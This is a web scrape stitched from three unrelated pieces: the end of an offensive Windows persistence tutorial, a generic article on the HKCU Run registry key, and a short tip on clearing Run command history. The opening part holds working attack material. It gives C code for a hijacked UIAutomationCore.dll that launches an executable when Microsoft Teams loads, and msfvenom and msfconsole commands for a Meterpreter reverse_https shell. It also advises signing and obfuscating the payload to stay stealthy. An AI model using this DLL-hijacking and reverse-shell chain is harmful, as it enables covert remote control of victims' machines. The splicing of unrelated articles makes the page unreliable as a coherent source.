void Not(void) {
STARTUPINFO info={sizeof(info)};
PROCESS_INFORMATION processInfo;
CreateProcess(
"C:\\Path\\to\\<name>.exe",
"", NULL, NULL, TRUE, 0, NULL, NULL,
&info, &processInfo);
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
switch (ul_reason_for_call) {
case DLL_PROCESS_ATTACH:
Not();
break;
case DLL_THREAD_ATTACH:
break;
case DLL_THREAD_DETACH:
break;
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Let’s compile our dll with
cl.exe(MSVC) and with the x64 console of vs-2019
cl.exe /w0 /D_USRDLL /D_WINDLL UIAutomationCore.cpp /MT /link /DLL /OUT:UIAutomationCore.dll
Next we will create and test with a msfvenom executable
systemctl restart postgresql
msfdb init
msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set LHOST ip; set LPORT 443; set EXITONSESSION false; exploit -j"
msfvenom -p windows/x64/meterpreter/reverse_https -ax64 -f exe LHOST=ip LPORT=443 > <name>.exe
In the following path
C:\UsersNameAppData\Local\Microsoft\Teams\current\we will copy our malicious dll and the original dll which we will callUIAutomationCore_orig.dll.
Run Teams.exe
It works!
Needless to say why you should NOT use a PE that is msfvenom, try to take this technique to another level, sign the dll, obfuscate, change the PE to a custom one, in short, try to be more stealthy.
Don’t make assumptions about the operating system version based on a call to
LoadLibrarythat looks for a DLL.
If the application is running in an environment where the DLL is not legitimately present (either in your application’s own directory or in the operating system itself) but there is a
maliciousversion of the DLL in the searchpath, it is possible that the malicious version of the DLL will be loaded.
Docs src
In a (indefinite) time I will upload part 2 of persistence on windows, with new techniques, advanced and various surprises…!
Ever wondered what makes some applications start automatically when you turn on your computer? One of the key players in this process is the HKCU Software Microsoft Windows CurrentVersion Run registry key.
HKCU Software Microsoft Windows is a part of the Windows registry. It stores user-specific settings for Microsoft Windows software, such as preferences and configurations for programs and system features.
In this article, we will discuss “HKCU Software Microsoft Windows Currentversion Run”.
Table of Contents
What is HKCU?
HKCU stands for HKEY_CURRENT_USER, a section of the Windows Registry that contains configuration settings for the user currently logged into the system. This part of the registry holds user-specific information and settings, making it crucial for personalizing the Windows experience.
The Run key located at HKCU Software Microsoft Windows CurrentVersion is a special registry key that allows applications to start automatically when the user logs into Windows. This can include essential programs, utilities, or even unwanted software.
Breaking Down the Components:
1. HKCU (HKEY_CURRENT_USER):
This hive in the registry stores settings specific to the current user. It includes configurations for software, desktop, and network settings.
2. Software:
This subkey contains software-related settings for the current user, including preferences and configurations for installed applications.
3. Microsoft:
Under this subkey, you find settings related to Microsoft applications and components.
4. Windows:
This section holds settings specific to the Windows operating system.
6. CurrentVersion:
Here, you will find settings relevant to the current version of Windows being used.
7. Run:
The Run subkey is where entries for programs that should start automatically are stored.
How Does It Work?
1. The Role of the Run Key:
When Windows starts, it checks the “Run” key for any entries. Each entry here is a command that Windows executes, launching the specified applications automatically.
2. How do Applications Use the Run Key?
Applications often add themselves to the “Run” key to ensure they start with Windows. This can be useful for essential services but can also be exploited by malware.
Read More: Software RAID 10 Windows – Comprehensive Guide -2024!
Editing the Run Key:
1. Tools Needed:
- Windows Registry Editor
- Administrator privileges
2. Precautions Before Editing:
- Back up the registry
- Understand what each entry does
- Avoid deleting essential entries
Step-by-Step Guide to Edit the Run Key:
1. Accessing the Windows Registry Editor:
- Press Win + R, type regedit, and press Enter.
- Confirm any prompts to open the Registry Editor.
2. Navigating to the Run Key:
- In the Registry Editor, navigate to HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run.
3. Adding a New Entry:
- Right-click on the right pane and select New -> String Value.
- Name the new string and double-click it to set its value to the path of the executable you want to run.
4. Deleting an Existing Entry:
- Right-click on the entry you want to delete.
- Select Delete and confirm.
5. Modifying an Entry:
- Double-click the entry you want to modify.
- Change the path or command as needed and click OK.
Read More: Powershell Check If Software Is Installed – Comprehensive Guide – 2024!
1. Recommended Tools for Managing Startup Programs:
- CCleaner
- Autoruns by Sysinternals
2. Pros and Cons of Using Third-Party Tools:
Pros:
- Simplified management
- Advanced features
Cons:
- Potential for unwanted bundled software
- Over-reliance on external tools
Automating Startup Program Management
1. Scripts and Batch Files:
Use scripts to add or remove entries automatically.
2. Using Task Scheduler:
Schedule tasks to run programs at startup without modifying the registry directly.
What Is HKCU In Windows?
HKCU (HKEY_CURRENT_USER) in Windows is a part of the registry that stores settings and preferences for the currently logged-in user. It contains information about software configurations, desktop settings, and more.
HKCU Software Microsoft Windows Currentversion Run Windows 7:

In Windows 7, HKCU\Software\Microsoft\Windows\CurrentVersion\Run is a registry path where programs are listed to start automatically when the user logs in. It helps manage which applications run on startup.
HKCU Software Microsoft Windows Currentversion Run Windows 10:
In Windows 10, HKCU\Software\Microsoft\Windows\CurrentVersion\Run is a registry path where programs are set to start automatically when the user logs in. It allows users to control which applications run at startup.
HKCU Software Microsoft Windows Currentversion Run Not Working:
If HKCU Software Microsoft Windows Currentversion Run is not working, it might be due to incorrect entries or missing permissions. Check if the path and values are correct, and ensure you have the right permissions to make changes.
What Is The Difference Between Run And Run Once In The Registry?
In the Windows Registry, Run starts programs every time the computer starts, while RunOnce starts a program only once the next time the computer starts. After running, RunOnce removes the program from its list.
HKLM Run Key Doesn’t Seem To Be Triggering On W10 But Works On W7:
If the HKLM Run key isn’t working on Windows 10 but works on Windows 7, it could be due to changes in how Windows 10 handles startup programs. Check for new permissions or group policies affecting startup items.
What Is A Common Reason To Edit This Registry Key Hklm Software Microsoft Windows Currentversion Run?
A common reason to edit the “HKLM Software Microsoft Windows Currentversion Run” key is to manage which programs start automatically when Windows boots. This can help improve startup speed or ensure important programs launch every time.
How Entries At Run Registry Are Overridden By Windows Settings?
Windows settings can override entries in the Run registry by using Group Policy or user preferences. These settings take priority, so even if the Run registry has commands, Windows settings can stop them from running automatically.
Read More: How To Update Physx System Software? – Comprehensive Guide – 2024!
FAQs:
1. What happens if I delete the Run key?
Deleting the Run key will prevent all programs listed in it from starting automatically. It’s generally better to delete individual entries rather than the entire key.
2. Can I disable all startup programs at once?
You can disable startup programs using the Task Manager under the Startup tab or using third-party tools.
3. How do I identify unnecessary startup programs?
Look for programs that you do not need immediately after startup or those that you can start manually when needed.
4. What is the difference between HKCU and HKLM Run keys?
HKCU affects only the current user, while HKLM (HKEY_LOCAL_MACHINE) affects all users on the computer.
5. How do I recover a deleted Run key?
If you have backed up the registry, you can restore the deleted key. Otherwise, you may need to recreate the entries manually.
Conclusion:
In conclusion, the HKCU Software Microsoft Windows CurrentVersion Run registry key is crucial for managing which programs start automatically when you log in to Windows. By understanding and managing this key, you can control startup applications, improve boot times, and prevent unwanted software from running automatically.
on November 3, 2009
Windows stores the list of the commands we have executed from Run window. This ‘Run’ command history can be seen by clicking on the drop down list in Run window.
This history of Run commands is saved in registry key which is specific to each user of the computer. One can clear this command history by deleting all values under this registry key.
This registry key is
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
How to delete run history
So to delete command history we can simply run the below command from command prompt.
reg delete HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\RunMRU /va /f
Note that after running the above command you would still be able to see history for the current login session. Once you logoff and login back you won’t be able to see the history.
The above tip is applicable to all Windows editions(XP, Vista, Server 2003, Server 2008 and Windows 7).
